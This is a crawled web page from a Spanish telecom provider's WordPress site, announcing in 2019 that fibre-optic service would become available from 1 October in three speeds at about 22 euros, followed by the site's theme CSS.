<link rel="alternate" type="application/json+oembed" href="https://impulsatelecom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpulsatelecom.com%2Fel-dia-1-de-octubre-tu-fibra-con-impulsa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://impulsatelecom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpulsatelecom.com%2Fel-dia-1-de-octubre-tu-fibra-con-impulsa%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://impulsatelecom.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://impulsatelecom.com/wp-content/uploads/2023/11/cropped-impulsalogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://impulsatelecom.com/wp-content/uploads/2023/11/cropped-impulsalogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impulsatelecom.com/wp-content/uploads/2023/11/cropped-impulsalogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://impulsatelecom.com/wp-content/uploads/2023/11/cropped-impulsalogo-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
	<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
</head>

<body class="post-template-default single single-post postid-158 single-format-standard wp-custom-logo bodyPreloader btMenuRightEnabled btStickyEnabled btLightSkin btTopToolsInMenuArea btRemovePreloader btSquareButtons btWithSidebar btSidebarRight wpb-js-composer js-comp-ver-5.5.2 vc_responsive" data-autoplay="0" >

<div class="btPageWrap" id="top">
	
    <header class="mainHeader btClear gutter ">
        <div class="port">
						<div class="btLogoArea menuHolder btClear">
									<span class="btVerticalMenuTrigger"><span class="btIco btIcoDefaultType"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></span></span>
					<span class="btHorizontalMenuTrigger"><span class="btIco btIcoDefaultType"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></span></span>
								<div class="logo">
					<span>
						<a href="https://impulsatelecom.com/"><img class="btMainLogo" data-hw="1" src="https://impulsatelecom.com/wp-content/uploads/2020/03/logos-nuevos-impulsa.png" alt="Impulsa Telecom"><img class="btAltLogo" src="https://impulsatelecom.com/wp-content/uploads/2020/08/logo50x50-impulsa.png" alt="Impulsa Telecom"></a>					</span>
				</div><!-- /logo -->
								<div class="menuPort">
																		<nav>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://impulsatelecom.com/fibra/">Fibra</a></li><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://impulsatelecom.com/movil/">Tarifa Móvil</a></li><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://impulsatelecom.com/rural-fibra/">Wimax</a></li><li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1250"><a href="https://impulsatelecom.com/empresas/">Empresa</a><ul class="sub-menu"><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://impulsatelecom.com/centralitas-virtuales/">Central virtual</a></li><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://impulsatelecom.com/centralita-movil-virtual/">Central móvil</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://impulsatelecom.com/servicio-fijo/">Servicio Fíjo</a></li><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://impulsatelecom.com/siptrunking/">Sip Trunking</a></li><li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://impulsatelecom.com/fijo-movil/">Fijo Móvil</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://impulsatelecom.com/clicktocall/">Click to call</a></li><li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://impulsatelecom.com/numeros-cortos/">Números cortos</a></li><li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://impulsatelecom.com/transferenciadellamadas/">Transferencia de llamadas</a></li><li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://impulsatelecom.com/faxtomail/">Fax to mail</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://impulsatelecom.com/copiadeseguridad/">Copia de seguridad</a></li><li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://impulsatelecom.com/softphonemovil/">Softphone Móvil</a></li><li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://impulsatelecom.com/softponemicrosip/">Softphone PC</a></li></ul></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://impulsatelecom.com/promociones/">Promociones</a></li><li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://impulsatelecom.com/ayuda/">Ayuda</a><ul class="sub-menu"><li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://impulsatelecom.com/soportetecnico/">Soporte tecnico</a></li><li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://impulsatelecom.com/distribuidores/">Distribuidores</a></li><li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://impulsatelecom.com/blog-noticias/">Blog noticias</a></li><li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="https://impulsatelecom.com/ayuda/">Ayuda</a></li><li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://cobertura.piraflix.com">¿Quieres saber si llega la fibra a tu hogar? Y aprovecha los precios</a></li></ul></li><li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2245"><a href="https://impulsatelecom.com/kit-digital/">kit digital</a><ul class="sub-menu"><li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940"><a href="https://impulsatelecom.com/ecomerce/">kit digital Ecomerce</a></li><li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2501"><a href="https://impulsatelecom.com/gestiondeprocesos/">Kit digital gestion de procesos</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://impulsatelecom.com/ciberseguridad/">Kit digital Ciberseguridad</a></li><li id="menu-item-3963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a href="https://impulsatelecom.com/gestiondeclientes/">Kit digital Gestion de clientes</a></li><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://impulsatelecom.com/facturaelectronica/">Kit digital Factura electrónica</a></li><li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://impulsatelecom.com/comunicacionesseguras/">Kit digital Comunicaciones seguras</a></li><li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://impulsatelecom.com/gestionderedes/">Kit digital Gestion de redes</a></li><li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://impulsatelecom.com/oficinavirtual/">Kit digital Servicio de oficina virtual</a></li><li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://impulsatelecom.com/hacemostuweb/">Kit digital Presencia en internet</a></li><li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://impulsatelecom.com/hacemostuwebavanzada/">Kit digital Hacemos tu web avanzada</a></li><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://impulsatelecom.com/markeplace/">Kit digital markeplace</a></li><li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="https://impulsatelecom.com/puestodetrabajoseguro/">Kit digital puesto de trabajo seguro</a></li></ul></li><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a target="_blank" rel="noopener" href="https://clientesimpulsatelecom.ispgestion.com/site/login">Acceso Clientes</a></li>
</ul>					</nav>
				</div><!-- .menuPort -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- /port -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="container">
			<article class="boldSection btArticle gutter divider noPhoto post-158 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-impulsa btPostSingleItemStandard"><div class="port"><div class="boldCell"><div class="boldRow bottomSmallSpaced"><div class="rowItem col-sm-12 btArticleHeader btTextLeft"><header class="header btClear large bold bold" ><div class="btSuperTitle"><span><span class="btArticleCategories"><a href="https://impulsatelecom.com/category/noticias-impulsa/" class="btArticleCategory cat-item-9">Noticias Impulsa</a></span></span></div><div class="dash"><h4><span class="headline">El día 1 de Octubre tú Fibra con impulsa</span></h4></div><div class="btSubTitle"><span class="btArticleDate">11 septiembre, 2019</span></div></header></div><!-- /rowItem --></div><!-- /boldRow --><div class="boldRow"><div class="rowItem col-sm-12"><div class="btArticleBody portfolioBody btTextLeft"><p>Estimados usuarios de Impulsa, por fin llegó el día de solicitar fibra a través de la huella de Vodafone abrimos las centrales para instalación de Fibra óptica.</p>
<h2 class="_3f-vr _208Ie blog-post-title-font _3tzpp _5aNAR css-x4x4qs _2p1aK _2R0Lu _2Dym_">Se va a poder solicitar en 3 modalidades</h2>
<p class="XzvDs _208Ie _2Dym_ blog-post-text-font blog-post-text-color _2p1aK _2R0Lu _2Dym_">En primer lugar indicar que la fibra va a ser instalada sin teléfono fijo a 3 velocidades, 100MB , 300MB y 600MB todo esto sujeto a que tenga cobertura donde se solicite. 12 meses de permanencia con instalación gratuita y con unos precios que rondaran los 22 euros iva incl.</p>
<blockquote class="_3jY04 _1J-OE _2XYO_ _2C5gz blog-quote-border-color _2p1aK _2R0Lu _2Dym_">
<div>Ahora bien no te puedes quedar el último apúntate a la fibra mas barata en impulsa telecom.</div>
</blockquote>
<div class="XzvDs _208Ie _2Dym_ blog-post-text-font blog-post-text-color _2p1aK _2R0Lu _2Dym_"></div>
<p class="XzvDs _208Ie _2Dym_ blog-post-text-font blog-post-text-color _2p1aK _2R0Lu _2Dym_"><a class="_1fYLo blog-link-hashtag-color _2_YgZ _2N2cN" href="https://www.impulsatelecom.com/blog/search/.hash.tunuevooperador" target="_self" rel="noopener noreferrer">#tunuevooperador</a></p>
</div></div><!-- /rowItem --></div><!-- /boldRow --><div class="boldRow topSmallSpaced bottomSmallSpaced"><div class="rowItem col-sm-6 tagsRowItem  btTextLeft"></div><!-- /rowItem --><div class="rowItem col-sm-6 cellRight shareRowItem  btTextRight"><div class="socialRow"><span class="btIco btIcoDefaultType btIcoDefaultColor btIcoSmallSize btIcoFacebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://impulsatelecom.com/el-dia-1-de-octubre-tu-fibra-con-impulsa/" target="_self" data-ico-fa="&#xf09a;" class="btIcoHolder"></a></span><span class="btIco btIcoDefaultType btIcoDefaultColor btIcoSmallSize btIcoTwitter"><a href="https://twitter.com/home?status=https://impulsatelecom.com/el-dia-1-de-octubre-tu-fibra-con-impulsa/" target="_self" data-ico-fa="&#xf099;" class="btIcoHolder"></a></span><span class="btIco btIcoDefaultType btIcoDefaultColor btIcoSmallSize btIcoLinkedin"><a href="https://www.linkedin.com/shareArticle?url=https://impulsatelecom.com/el-dia-1-de-octubre-tu-fibra-con-impulsa/" target="_self" data-ico-fa="&#xf0e1;" class="btIcoHolder"></a></span></div></div><!-- /rowItem --></div><!-- /boldRow --></div><!-- /boldCell --></div><!-- /port --></article>	

		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->
<div class="customfooter">
	<div class="container">
		<div class="row">
			<div class="col-sm footerwidget"><li id="media_image-9" class="widget widget_media_image"><a href="http://impulsatelecom.com"><img width="801" height="264" src="https://impulsatelecom.com/wp-content/uploads/2020/03/logos-nuevos-impulsa.png" class="image wp-image-464  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://impulsatelecom.com/wp-content/uploads/2020/03/logos-nuevos-impulsa.png 801w, https://impulsatelecom.com/wp-content/uploads/2020/03/logos-nuevos-impulsa-640x211.png 640w, https://impulsatelecom.com/wp-content/uploads/2020/03/logos-nuevos-impulsa-320x105.png 320w" sizes="(max-width: 801px) 100vw, 801px" /></a></li>
<li id="text-15" class="widget widget_text">			<div class="textwidget"><p><strong>Impulsa Telecom</strong><br />
<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+34911093509">+34 911093509</a><br />
<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+34958703131">+34 958703131</a><br />
<i class="fa fa-whatsapp" aria-hidden="true"></i><br />
<ahref="https://wa.me/034621205651">whatsAppéanos:</a><br />
<a href="https://wa.me/034621205651">621205651</a><br />
<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailTo:info@impulsatelecom.com">info@impulsatelecom.com</a></p>
</div>
		</li>
</div>
			<div class="col-sm footerwidget"><li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Accesos</h2>
<div class="menu-accesos-2-container"><ul id="menu-accesos-2" class="menu"><li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="https://clientesimpulsatelecom.ispgestion.com/site/login">Acceso Clientes</a></li><li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a href="http://piraflix.com">Piraflix</a></li><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="http://bazaalbertosanchez.wixsite.com/impul">Aplicaciones Comerciales</a></li><li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="http://panel.impulsatelecom.com">Copias de seguridad (backup)</a></li><li id="menu-item-4425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4425"><a href="https://impulsapbx.com">Acceso centralitas</a></li>
</ul></div></li>
</div>
			<div class="col-sm footerwidget"><li id="nav_menu-10" class="widget widget_nav_menu"><h2 class="widgettitle">Enlaces de interés</h2>
<div class="menu-enlaces-de-interes-container"><ul id="menu-enlaces-de-interes" class="menu"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://6a17974a-d183-42a2-b293-e526579e4731.usrfiles.com/ugd/6a1797_acf9653c3ce3414eb5d43fa237ae360a.pdf">Roaming Paises</a></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://impulsatelecom.com/distribuidores/">Distribuidores</a></li><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://impulsatelecom.com/promociones/">Promociones</a></li><li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://impulsatelecom.com/conocenos/">Conocenos</a></li><li id="menu-item-3597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3597"><a href="https://impulsatelecom.com/wp-content/uploads/2024/07/Codigos_Servicio_Impulsa_Telecom.pdf">Códigos Cortos</a></li><li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://impulsatelecom.com/formulario-kit-comer/">Formulario Kit</a></li>
</ul></div></li>
</div>
			<div class="col-sm footerwidget"><li id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widgettitle">Enlaces Web</h2>
<div class="menu-servicios-footer-container"><ul id="menu-servicios-footer" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://impulsatelecom.com/movil/">Tarifa Móvil</a></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://impulsatelecom.com/fibra/">Fibra</a></li><li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://impulsatelecom.com/soportetecnico/">Soporte tecnico</a></li><li id="menu-item-2731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a href="https://impulsatelecom.com/wp-content/uploads/2023/01/Impulsatelecom_Condiciones-Generales-de-contratacion_AGOSTO-22.pdf">Condiciones generales contratación</a></li><li id="menu-item-2736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2736"><a href="https://impulsatelecom.com/wp-content/uploads/2024/07/TARIFAS-ROAMING-IMPULSA24.pdf">Condiciones tarifa de roaming</a></li><li id="menu-item-2739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739"><a href="https://impulsatelecom.com/wp-content/uploads/2023/01/20220505_IMPULSATELECOM_Tarifas_Internacionales_1.pdf">Condiciones tarifas y bonos internacionales</a></li><li id="menu-item-4974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://impulsatelecom.com/aviso-legal/">Aviso legal</a></li><li id="menu-item-4975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4975"><a href="https://impulsatelecom.com/politica-de-privacidad/">Política de privacidad</a></li><li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://impulsatelecom.com/politica-de-cookies/">Política de cookies</a></li>
</ul></div></li>
</div>
		</div>
	</div>
</div>
<div class="container">
</div>
<footer class="btDarkSkin">
	<section class="boldSection btSiteFooterWidgets gutter topSpaced bottomSemiSpaced btDoubleRowPadding">
		<div class="port">
			<div class="boldRow btTextLeft" id="boldSiteFooterWidgetsRow"><div class="btBox widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://impulsatelecom.com/wp-content/uploads/2025/08/junta-de-andalucia.jpg" alt="" class="wp-image-5044" width="365" height="77" srcset="https://impulsatelecom.com/wp-content/uploads/2025/08/junta-de-andalucia.jpg 487w, https://impulsatelecom.com/wp-content/uploads/2025/08/junta-de-andalucia-320x68.jpg 320w" sizes="(max-width: 365px) 100vw, 365px" /><figcaption class="wp-element-caption">Impulsa Telecom S.L ha sido beneficiaria de un incentivo para la infraestructura básica de proyectos de la industria en Andalucía, concebida por la Consejería de Industria, Energía y Minas de la Junta de Andalucía.</figcaption></figure>
</div>	
			</div>
		</div>
	</section>	<section class="boldSection gutter btSiteFooter btGutter">
		<div class="port">
			<div class="boldRow">
				<div class="rowItem btFooterCopy col-md-6 col-sm-12 btTextLeft">
					<p class="copyLine">© 2019 impulsa. Todos los derechos reservados. Hecho con mucho amor por el equipo de Impulsa Telecom</p>				</div><!-- /copy -->
				<div class="rowItem btFooterMenu col-md-6 col-sm-12 btTextRight">
									</div>
			</div><!-- /boldRow -->
		</div><!-- /port -->
	</section>

</footer>

</div><!-- /pageWrap -->

<script type='text/javascript' src='https://impulsatelecom.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food-child/js/scripts.js?ver=1.1' id='script-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/viewport-units-buggyfill.js?ver=6.1.9' id='viewport-units-buggyfill-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/slick.min.js?ver=6.1.9' id='slick.min-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/jquery.magnific-popup.min.js?ver=6.1.9' id='jquery.magnific-popup.min-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/iscroll.js?ver=6.1.9' id='iscroll-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/fancySelect.js?ver=6.1.9' id='fancySelect-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/viewport-units-buggyfill.hacks.js?ver=6.1.9' id='fast_food_buggyfill_hacks_js-js'></script>
<script type='text/javascript' id='fast_food_buggyfill_hacks_js-js-after'>
window.viewportUnitsBuggyfill.init({
			// milliseconds to delay between updates of viewport-units
			// caused by orientationchange, pageshow, resize events
			refreshDebounceWait: 250,

			// provide hacks plugin to make the contentHack property work correctly.
			hacks: window.viewportUnitsBuggyfillHacks
		});
</script>
<script type='text/javascript' id='fast_food_header_js-js-before'>
window.BoldThemesURI = "https://impulsatelecom.com/wp-content/themes/fast-food"; window.BoldThemesAJAXURL = "https://impulsatelecom.com/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
</script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/header.misc.js?ver=6.1.9' id='fast_food_header_js-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/misc.js?ver=6.1.9' id='fast_food_misc_js-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/dir.hover.js?ver=6.1.9' id='fast_food_dirhover_js-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/sliders.js?ver=6.1.9' id='fast_food_sliders_js-js'></script>
<script type='text/javascript' src='https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/bt_parallax.js?ver=6.1.9' id='fast_food_parallax_js-js'></script>

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://impulsatelecom.com/wp-content/themes/fast-food-child/style.css?ver=1.0.0
body_size: 1935
content:
/*
 Theme Name:   Fast Food Child
 Theme URI:    http://fast-food.bold-themes.com
 Description:  Fast Food Child Theme
 Author:       BoldThemes
 Author URI:   http://bold-themes.com
 Template:     fast-food
 Version:      1.0.0
 Tags:         one-column, right-sidebar, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready
 Text Domain:  fast-food-child
*/


/* Theme customization starts here
-------------------------------------------------------------- */
body.btMenuVertical.btStickyHeaderActive .mainHeader {
    position: fixed;
}
body.btMenuHorizontal.btStickyHeaderActive.btLightSkin:not(.btAccentDarkHeader) .mainHeader {
    background-color: rgba(255,255,255)!important;
}
.btMenuHorizontal .menuPort > nav > ul > li {
   margin: 12px 23px 0 0!important;
}

.btMenuHorizontal .menuPort nav {
    float: left;
    padding-left: 40px !important;
}
.btMenuHorizontal:not(.btBelowMenu) .mainHeader {
    border-bottom: 0;
    padding: 12px 0;
}
.btMenuHorizontal .menuPort nav > ul > li.current-page-ancestor > a:after,.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after {
	content: ' ';
    display: block;
    position: absolute;
    z-index: 5;
    bottom: 0;
    left: 0;
    right: 0;
    pointer-events: none;
    height: 4px;
    background-color: #6bd620;
}
.btVerticalMenuTrigger .btIco .btIcoHolder {
    line-height: inherit;
    display: inline-block;
    position: relative;
    float: left;
    width: 50px;
    height: 50px;
    text-align: center;
    border: 3px solid black;
}
.btVerticalMenuTrigger .btIco.btIcoDefaultType .btIcoHolder:before {
    width: auto;
    padding: 0;
    position: relative;
    line-height: 47px;
    display: table;
    margin: 0 auto;
    left: 50%;
    transform: translateX(-50%);
}
.btMenuVertical .menuPort nav:before, .btMenuVertical .menuPort nav:after {
    content: unset!important;
}
.btMenuVertical > .menuPort nav ul li a {
    padding: 10px 2em!important;
}
.btMenuVertical > .menuPort nav ul li {
    padding: 0;
    position: relative;
    background-color: transparent;
    border-bottom: 2px solid #ececec;
}
.btMenuVertical > .menuPort nav ul {
    margin-top: 40px;
}
.btMenuVertical > .menuPort .logo img {
    margin: 15px auto 0!important;
}
.btMenuVertical > .menuPort .btCloseVertical {
    cursor: pointer;
    font-size: 1.5em;
    position: absolute;
    right: 0!important;
    top: 0!important;
    width: 30px;
    background-color: black;
    color: white;
}
.btMenuVertical .mainHeader {
    border-bottom: 3px solid #ededed;
    padding: 6px 0; 
}
.gf_step_number {
    background-color: #80d742;
    color: white;
    width: 25px;
    height: 25px;
    border-radius: 20px;
    text-align: center;
    line-height: 27px;
    font-size: 13px!important;
}
.gf_step_active .gf_step_label {
    font-weight: bold;
}
.gform_wrapper .gf_page_steps {
    width: 100%;
    margin: 0 0 8px!important;
    padding: 1px 14px 4px!important;
    border-bottom: 0!important;
    background-color: #f1f1f1;
}
.gform_wrapper {
    margin: 0!important;
    max-width: 100%;
}
.vc_toggle_content {
    background-color: #f1f1f1;
    padding: 20px 0;
}
.menuPort nav > ul > li > a {
    line-height: 35px!important;
    font-size: 0.8rem!important;
}
.h2 {
    font-size: 40px!important;
    margin: 0!important;
    line-height: 30px!important;
    font-weight: bold!important;
    color: #3e3e3e!important;
}
.h3 {
    font-size: 25px!important;
    margin: 0 0 20px!important;
    line-height: 20px!important;
    color: #80d742!important;
}

.servicio {
    font-weight: bold;
    font-size: 35px;
    line-height: 35px;
    margin: 0;
    padding: 0;
}
.capacidad {
    font-size: 45px;
    font-weight: bold;
    line-height: 40px;
}
.servicios_extra {
	font-weight: bold;
    margin: 10px 0 30px;
    line-height: 15px;
}

.precio {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 20px;
}
.parte1 {
    flex: 1;
    font-weight: bold;
    font-size: 80px;
    line-height: 60px;
}
.parte2 {
    text-align: left;
    font-weight: bold;
    padding-left: 6px;
}
.parte2 .pr {
    font-size: 40px;
    margin: 0;
    padding: 0;
    line-height: 42px;
    margin-bottom: -6px;
}

.txt_serv {
	font-size: 24px;
    line-height: 25px;
    font-weight: 400;
    color: #535353;
    background-color: #d6d6d6;
    display: table;
    margin: 0 auto 15px;
    padding: 3px 10px 6px;
    border-radius: 5px;
}
.desc_serv {
    color: grey;
}

.slogan {
    color: white;
    font-size: 35px;
    font-weight: bold;
    margin-bottom: 20px;
}
.text-green, .text-white a{
	color: #81d742!important;
}
.text-white a{
	color:white!important;
}
.text-white a:hover{
	color:#81d742 !important;
}
.text-bold{
	font-weight:bold!important;
}

.gform_button{
    display: inline-block!important;
    background-color: #80d742!important;
    color: white!important;
}


.slogan-title{
	font-size:70px;
	line-height: 60px;
}
.slogan-subtitle{
	font-size:40px;
}

/*  FOOTER */
.customfooter {
    list-style: none;
    background-color: #3c3c3c;
    color: white;
	padding: 65px 0 60px;
	font-size: 14px;
}

.customfooter li.widget {
    padding:0;
    margin:0;
}

.prefooter {
    background-color: #6cab3d;
    text-align: center;
    color: white;
    padding: 20px 0;
	margin: 0 0 60px;
	font-weight: bold;
    font-size: 30px;
}
.footerwidget img {
    margin-bottom: 20px;
}
.footerwidget li {
    padding: 0;
    margin: 0;
}
.footerwidget ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.widgettitle {
    color: #f1f1f1!important;
    font-size: 23px;
    margin: 30px 0 18px;
    border-bottom: 1px solid #80d742;
    display: inline-block;
}
.customfooter input[type="email"] {
    background-color: white!important;
}
.customfooter input[type="submit"] {
    background-color: #6cab3d!important;
    color: white;
}
.customfooter a {
    color: white!important;
}
.customfooter a:hover {
    color: #6cab3d!important;
}
.customfooter .product-categories{
	list-style:none;
}
.customfooter .product-categories .cat-item{
	list-style:disc;
}
.accesoclientes {
    background-color: #80d743;
    padding: 0 15px!important;
    color: white;
    border-radius: 5px;
    box-shadow: 0 1px 2px transparent;
}
.accesoclientes a{
    color: white!important;
}
.accesoclientes:hover {
	background-color: #3e3e3e;
}
.accesoclientes:hover a {
	color: white!important;
}
.condiciones {
    font-size: 11px;
}


.uavc-list-desc{
	line-height:15px;
}


.formalta input[type=text], .formalta textarea {
    width: 100%!important;
    background-color: white!important;
    height: auto!important;
}
input#input_3_5_other {
    display: inline-block;
    width: fit-content!important;
}

.colprod{
	transition: all .2s ease;
}
